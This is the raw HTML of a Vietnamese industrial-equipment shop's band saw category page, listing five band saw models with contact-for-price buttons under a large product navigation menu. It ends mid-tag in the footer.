

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thietbicokhi247.com/may-cua-vong
body_size: 10211
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="Mvd1VuzhWAjp1tYsBFttUrbr985Xo4UnEqn6WcWdWuZbfDPOOQLXkIsu2Xj6Laqfn/I4lZOrDdEWZy9QSos7D2Ft9ryoHwPi1Y3A9zHCshEhm89u9a1p3z1KBvcMY+GjuhvrHMkYyar8wQii9Z87tQ==">
<head>
                        
    <title>Máy cưa vòng</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://www.thietbicokhi247.com/may-cua-vong">
    <link rel="alternate" hreflang="vi" href="https://www.thietbicokhi247.com/may-cua-vong" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Máy cưa vòng">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Máy cưa vòng">
    <meta property="og:url" content="https://www.thietbicokhi247.com/may-cua-vong">
    <meta property="og:image" content="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png">
    <meta property="og:description" content="">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0963.cdn4s.com">


        <link href="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" rel="icon" type="image/x-icon"/>

    <link href="/templates/ecommerce01/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/line-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/ecommerce01/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
            <meta name="google-site-verification" content="wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ" />

<meta name="google-site-verification" content="pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU" />

<meta name='dmca-site-verification' content='aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M9T8GDB2CT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M9T8GDB2CT');
</script>
        
</head>

<body >    
    
                    
        <header><div  nh-row="vgh37k2" class="align-row-center"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/" class="d-flex align-items-center"><img   class="img-fluid mr-10" src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo"></a></div></div></div><div class="col-md-4 col-12"><div nh-block="3wjv7e8" nh-block-cache="true" class=""><div class="rounded box-search position-relative"><form action="/tim-kiem" method="get" autocomplete="off" id="form_search"><div class="input-group"><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text"class="form-control rounded border bg-white mr-10" value=""><div class="input-group-append"><button nh-btn-submit class="btn btn-submit rounded" type="submit"><i class="las la-search fs-10 mt-10"></i></button></div></div></form></div></div></div><div class="col-md-4 col-12"><div nh-block="9yc4tnw" nh-block-cache="true" class=""><div class="contact-header align-items-center d-flex justify-content-end"><div class="number-hotline w-50"><a href="tel:094 896 6655" class="font-weight-bold"><i class="las la-phone mr-5 fs-10"></i>094 896 6655</a></div><div class="slogan"><a href="/" class="bg-orange px-15 py-10 rounded color-white font-weight-500 fs-16">Liên hệ ngay</a></div></div></div></div></div></div></div><div  nh-row="kui37bs" class="align-row-center sticky-menu setting-menu"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="ap149zd" nh-block-cache="true" class="menu-custom"><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="las la-bars"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><div class="menu-header">Menu</div><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="las la-angle-down"></span></a></li><li class=""><a href="/gioi-thieu1">Giới thiệu<span class="las la-angle-down"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm <span class="las la-angle-down"></span></a><span class="grower" nh-toggle="px2trnvbmg"></span><ul nh-toggle-element="px2trnvbmg" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/may-tien">Máy tiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-114"></span><ul nh-toggle-element="px2trnvbmg-114"><li class=" "><a class="menu-link" href="/may-tien-van-nang">Máy tiện vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-tien-cnc">Máy tiện CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="8g62m39ixe"></span><ul nh-toggle-element="8g62m39ixe"><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-gang">Máy tiện CNC kiểu gang</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-kieu-dai-dao-quay">Máy tiện CNC kiểu đài dao quay</a></li><li class=" "><a class="menu-link" href="/may-tien-cnc-chuyen-dung">Máy tiện CNC chuyên dùng</a></li></ul></li><li class=" "><a class="menu-link" href="/may-tien-tu-dong-cnc-kieu-thuy-si">Máy tiện tự động CNC kiểu Thụy sĩ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-phay">Máy phay<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-117"></span><ul nh-toggle-element="px2trnvbmg-117"><li class=" "><a class="menu-link" href="/may-phay-van-nang">Máy phay vạn năng</a></li><li class="has-child "><a class="menu-link" href="/may-phay-dung-cnc">Máy phay đứng CNC<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="dswotz8m7l"></span><ul nh-toggle-element="dswotz8m7l"><li class=" "><a class="menu-link" href="/may-khoan-va-taro-cnc">Máy khoan và taro CNC</a></li><li class=" "><a class="menu-link" href="/may-phay-cnc-dien-cuc-graphite">Máy phay CNC điện cực Graphite</a></li></ul></li><li class=" "><a class="menu-link" href="/may-phay-ngang-cnc">Máy phay ngang CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-khoan-va-may-taro">Máy khoan và máy taro<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-113"></span><ul nh-toggle-element="px2trnvbmg-113"><li class="has-child "><a class="menu-link" href="/may-khoan-ban">Máy khoan bàn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="wbmsodg35h"></span><ul nh-toggle-element="wbmsodg35h"><li class=" "><a class="menu-link" href="/may-khoan-ban-day-dai">Máy khoan bàn dây đai</a></li><li class=" "><a class="menu-link" href="/may-khoan-ban-hop-so">Máy khoan bàn hộp số</a></li></ul></li><li class=" "><a class="menu-link" href="/ma-y-khoan-du-ng">Máy khoan đứng</a></li><li class=" "><a class="menu-link" href="/may-khoan-can">Máy khoan cần</a></li><li class=" "><a class="menu-link" href="/may-khoan-tu">Máy khoan từ</a></li><li class=" "><a class="menu-link" href="/ma-y-taro">Máy taro</a></li><li class=" "><a class="menu-link" href="/may-khoan-va-taro-nhieu-dau">Máy khoan và taro nhiều đầu</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-mai">Máy mài<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-39"></span><ul nh-toggle-element="px2trnvbmg-39"><li class=" "><a class="menu-link" href="/may-mai-tron">Máy mài tròn</a></li><li class="has-child "><a class="menu-link" href="/may-mai-2-da">Máy mài 2 đá<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="wz7d5cy280"></span><ul nh-toggle-element="wz7d5cy280"><li class=" "><a class="menu-link" href="/may-mai-2-da-dai-loan">Máy mài 2 đá Đài Loan</a></li><li class=" "><a class="menu-link" href="/may-mai-2-da-trung-quoc">Máy mài 2 đá Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-vo-tam">Máy mài vô tâm</a></li><li class=" "><a class="menu-link" href="/may-mai-phang">Máy mài phẳng</a></li><li class="has-child "><a class="menu-link" href="/may-mai-dao-cu">Máy mài dao cụ<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="j4nmykshb2"></span><ul nh-toggle-element="j4nmykshb2"><li class=" "><a class="menu-link" href="/may-mai-mui-khoan">Máy mài mũi khoan</a></li><li class=" "><a class="menu-link" href="/danhmuc-may-mai-dao-phay-ngon">Máy mài dao phay ngón</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cat-van-nang">Máy mài dụng cụ cắt vạn năng</a></li><li class=" "><a class="menu-link" href="/may-mai-luoi-cua-dia-tu-dong">Máy mài lưỡi cưa đĩa tự động</a></li><li class=" "><a class="menu-link" href="/may-mai-dao-thang">Máy mài dao thẳng</a></li><li class=" "><a class="menu-link" href="/may-mai-dung-cu-cnc">Máy mài dụng cụ CNC</a></li></ul></li><li class=" "><a class="menu-link" href="/may-mai-chot-pin">Máy mài chốt pin</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-tan-dinh">Máy tán đinh<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-61"></span><ul nh-toggle-element="px2trnvbmg-61"><li class="has-child "><a class="menu-link" href="/may-moc-nganh-giay">Máy móc ngành giầy<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="idnu1aebop"></span><ul nh-toggle-element="idnu1aebop"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-giay">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-may-moc-nganh-giay">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-may-moc-nganh-giay">Máy dán keo</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-moc-may-moc-nganh-giay">Máy  dập nút móc</a></li><li class=" "><a class="menu-link" href="/may-dan-keo-nong-may-moc-nganh-giay">Máy dán keo nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day-giay-tui-xach">Máy tạo đầu dây giày, túi xách</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai">Máy cắt dây đai</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-giay">Máy đục lỗ</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-may-mac">Máy móc ngành may mặc<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="kqfaiby6uz"></span><ul nh-toggle-element="kqfaiby6uz"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-may-mac">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-may-mac">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dinh-hinh-dau-dinh-may-moc-nganh-may-mac">Máy định hình đầu đinh</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-may-mac">Máy cắt dây đai</a></li></ul></li><li class=" "><a class="menu-link" href="/may-moc-nganh-cap-hop-file-hop">Máy móc ngành cặp hộp file hộp</a></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-hanh-ly">Máy móc ngành chế tạo hành lý<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="zrxasb18h0"></span><ul nh-toggle-element="zrxasb18h0"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-hanh-ly">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-che-tao-hanh-ly">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-cat-day-dai-may-moc-nganh-che-tao-hanh-ly">Máy cắt dây đai</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-che-tao-linh-kien">Máy móc ngành chế tạo linh kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="wyt3fqs8zl"></span><ul nh-toggle-element="wyt3fqs8zl"><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-che-tao-linh-kien">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-quy-dao">Máy tán đinh rive quỹ đạo</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-moc-nganh-in-an-va-dong-goi">Máy móc ngành in ấn và đóng gói<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="g8v5lkqibx"></span><ul nh-toggle-element="g8v5lkqibx"><li class=" "><a class="menu-link" href="/may-dong-khoen-may-moc-nganh-in-an-va-dong-goi">Máy đóng khoen</a></li><li class=" "><a class="menu-link" href="/may-tan-dinh-rive-may-moc-nganh-in-an-va-dong-goi">Máy tán đinh rive</a></li><li class=" "><a class="menu-link" href="/may-dap-nut-bam-may-moc-nganh-in-an-va-dong-goi">Máy dập nút bấm</a></li><li class=" "><a class="menu-link" href="/may-dap-noi-va-dap-nong">Máy dập nổi và dập nóng</a></li><li class=" "><a class="menu-link" href="/may-tao-dau-day">Máy tạo đầu dây</a></li><li class=" "><a class="menu-link" href="/may-duc-lo-may-moc-nganh-in-an-va-dong-goi">Máy đục lỗ</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-gia-cong-edm">Máy gia công EDM<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-128"></span><ul nh-toggle-element="px2trnvbmg-128"><li class=" "><a class="menu-link" href="/may-ban-lo-edm">Máy bắn lỗ EDM</a></li><li class=" "><a class="menu-link" href="/may-cat-day-edm">Máy cắt dây EDM</a></li><li class=" "><a class="menu-link" href="/may-xung-dien-edm">Máy xung điện EDM</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cat-ton-thuy-luc-may-chan-ton-thuy-luc">Máy gia công tấm<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-43"></span><ul nh-toggle-element="px2trnvbmg-43"><li class="has-child "><a class="menu-link" href="/may-cat-ton">Máy cắt tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="q6nftijaz9"></span><ul nh-toggle-element="q6nftijaz9"><li class=" "><a class="menu-link" href="/may-cat-ton-khac">Máy cắt tôn khác</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-ermaksan-tho-nhi-ky">Máy cắt tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-cat-ton-chuangheng-trung-quoc">Máy cắt tôn Chuangheng- Trung Quốc</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chan-ton">Máy chấn tôn<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="mqvbd98kte"></span><ul nh-toggle-element="mqvbd98kte"><li class=" "><a class="menu-link" href="/may-chan-ton-thuy-luc">Máy chấn tôn Ermaksan- Thổ Nhĩ Kỳ</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-khac">Máy chấn tôn khác</a></li><li class=" "><a class="menu-link" href="/may-chan-ton-chuangheng-trung-quoc">Máy chấn tôn Chuangheng- Trung Quốc</a></li></ul></li><li class=" "><a class="menu-link" href="/may-cat-laser-fiber-kim-loai-tam">Máy cắt Laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-bao-ranh-chu-v">Máy bào rãnh chữ V</a></li><li class=" "><a class="menu-link" href="/may-cat-laser-kim-loai-tam">Máy cắt laser kim loại tấm</a></li><li class=" "><a class="menu-link" href="/may-gia-cong-tam-khac">Máy gia công tấm khác</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-cua-may-cat">Máy cưa - Máy cắt<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-44"></span><ul nh-toggle-element="px2trnvbmg-44"><li class=" "><a class="menu-link" href="/may-cua-vong">Máy cưa vòng</a></li><li class=" "><a class="menu-link" href="/may-cua-long">Máy cưa lọng</a></li><li class=" "><a class="menu-link" href="/may-cua-dia">Máy cưa đĩa</a></li><li class=" "><a class="menu-link" href="/may-cat-ong-cac-loai">Máy cắt ống các loại</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-dap">Máy dập<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-124"></span><ul nh-toggle-element="px2trnvbmg-124"><li class=" "><a class="menu-link" href="/may-dap-thuy-luc">Máy dập thủy lực</a></li><li class=" "><a class="menu-link" href="/may-dap-co-khi">Máy dập cơ khí</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien">Phụ kiện<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-41"></span><ul nh-toggle-element="px2trnvbmg-41"><li class="has-child "><a class="menu-link" href="/phu-kien-may-phay">Bộ set phôi, set dao<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="dwe6v1as0o"></span><ul nh-toggle-element="dwe6v1as0o"><li class=" "><a class="menu-link" href="/bo-set-phoi-tu-dong-cho-may-phay-cnc">Bộ set phôi tự động cho máy phay CNC</a></li><li class=" "><a class="menu-link" href="/bo-set-dao-tu-dong-may-phay-cnc">Bộ set dao tự động máy phay CNC</a></li></ul></li><li class="has-child "><a class="menu-link" href="/phu-kien-may-tien">Máy tách từ, máy lọc dung dịch làm mát, máy hút bụi<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="bqdirj1mzp"></span><ul nh-toggle-element="bqdirj1mzp"><li class=" "><a class="menu-link" href="/may-tach-tu">Máy tách từ</a></li><li class=" "><a class="menu-link" href="/may-loc-dung-dich-lam-mat">Máy lọc dung dịch làm mát</a></li><li class=" "><a class="menu-link" href="/may-hut-bui">Máy hút bụi</a></li></ul></li><li class=" "><a class="menu-link" href="/phu-kien-may-mai">Đá mài, đá cắt</a></li><li class=" "><a class="menu-link" href="/may-hot-vang-dau">Máy hớt váng dầu</a></li><li class=" "><a class="menu-link" href="/bang-tai">Băng tải</a></li></ul></li><li class="has-child "><a class="menu-link" href="/may-chuyen-dung">Máy chuyên dụng<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-112"></span><ul nh-toggle-element="px2trnvbmg-112"><li class="has-child "><a class="menu-link" href="/may-can-bang-dong">Máy cân bằng động<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="p91q7xrh4y"></span><ul nh-toggle-element="p91q7xrh4y"><li class=" "><a class="menu-link" href="/may-can-bang-dong-trung-quoc">Máy cân bằng động Trung Quốc</a></li></ul></li></ul></li><li class="has-child "><a class="menu-link" href="/may-thiet-bi-khac">Máy - Thiết bị khác<span class="child-indicator las la-angle-right"></span></a><span class="grower" nh-toggle="px2trnvbmg-42"></span><ul nh-toggle-element="px2trnvbmg-42"><li class=" "><a class="menu-link" href="/thuoc-quang-jenix">Thước quang Jenix</a></li><li class=" "><a class="menu-link" href="/thuoc-tu-jenix">Thước từ Jenix</a></li><li class=" "><a class="menu-link" href="/man-hinh-hien-thi-thuoc-jenix">Màn hình hiển thị thước Jenix</a></li><li class=" "><a class="menu-link" href="/may-cat">Máy cắt</a></li><li class=" "><a class="menu-link" href="/may-dot">Máy đột thủy lực</a></li><li class=" "><a class="menu-link" href="/may-bom-dien-thuy-luc">Máy bơm điện thủy lực</a></li><li class=" "><a class="menu-link" href="/may-han">Máy hàn</a></li></ul></li></ul></li><li class=""><a href="/lap-dat-he-thong">Tư vấn kỹ thuật<span class="las la-angle-down"></span></a></li><li class=""><a href="/tin-tuc">Tin tức<span class="las la-angle-down"></span></a></li><li class=""><a href="/quang-cao">E-CATALOG<span class="las la-angle-down"></span></a></li><li class=""><a href="/">Video<span class="las la-angle-down"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="las la-angle-down"></span></a></li><li class=""><a href="/tuyen-dung">Tuyển dụng<span class="las la-angle-down"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="8ajg2wz" class="bg-breadcrums py-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><a href="/may-cua-may-cat">Máy cưa - Máy cắt</a><h1 class="color-black font-weight-bold fs-18 m-0">Máy cưa vòng</h1></nav></div></div></div></div></div><div  nh-row="wbhpi4c" class="mb-30"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="7589swu" nh-block-cache="false" class=""><div class="name-danh-muc mb-20 font-weight-bold">Máy cưa vòng</div><div class="mo-ta-danh-muc"><p>L&agrave; d&ograve;ng m&aacute;y cắt ph&ocirc;i c&acirc;y, ph&ocirc;i thanh th&agrave;nh c&aacute;c đoạn sử dụng lưỡi cắt l&agrave; băng kim loại kiểu tr&ograve;n với c&aacute;c me được mở về 2 ph&iacute;a chạy tr&ecirc;n 2 b&aacute;nh đ&agrave;.&nbsp;</p></div><div class="noidung-danh-muc"></div></div><div nh-block="wo8nl63" nh-block-cache="false" class=""><div class="row"><div class="col-lg-3 col-md-6 col-6"><div nh-product="256" nh-product-item-id="256" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-tu-dong-bs-has-ga" title="Máy cưa vòng tự động BS - HAS/ GA"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/bs-250has-ga_thumb_350.jpg" alt="Máy cưa vòng tự động BS - HAS/ GA" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-tu-dong-bs-has-ga" class="fs-15 color-black font-weight-bold">Máy cưa vòng tự động BS - HAS/ GA</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-tu-dong-bs-has-ga" title="Máy cưa vòng tự động BS - HAS/ GA" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="257" nh-product-item-id="257" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-300cnc" title="Máy cưa vòng YCM 300CNC"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/ycm-300cnc-auto-cut_thumb_350.png" alt="Máy cưa vòng YCM 300CNC" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-300cnc" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 300CNC</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-300cnc" title="Máy cưa vòng YCM 300CNC" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="258" nh-product-item-id="258" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-210" title="Máy cưa vòng YCM 210"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-ycm-210c_thumb_350.png" alt="Máy cưa vòng YCM 210" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-210" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 210</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-210" title="Máy cưa vòng YCM 210" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="259" nh-product-item-id="259" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-285" title="Máy cưa vòng YCM 285"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/may-cua-vong-ycm-285_thumb_350.png" alt="Máy cưa vòng YCM 285" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-285" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 285</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-285" title="Máy cưa vòng YCM 285" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div><div class="col-lg-3 col-md-6 col-6"><div nh-product="260" nh-product-item-id="260" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-cua-vong-ycm-270" title="Máy cưa vòng YCM 270"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-cua/ycm-270-double-cut948644967455_thumb_350.png" alt="Máy cưa vòng YCM 270" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-cua-vong-ycm-270" class="fs-15 color-black font-weight-bold">Máy cưa vòng YCM 270</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-cua-vong-ycm-270" title="Máy cưa vòng YCM 270" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div>

    
             


    
    


</div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 7</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 7</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 43728</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 789749</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a 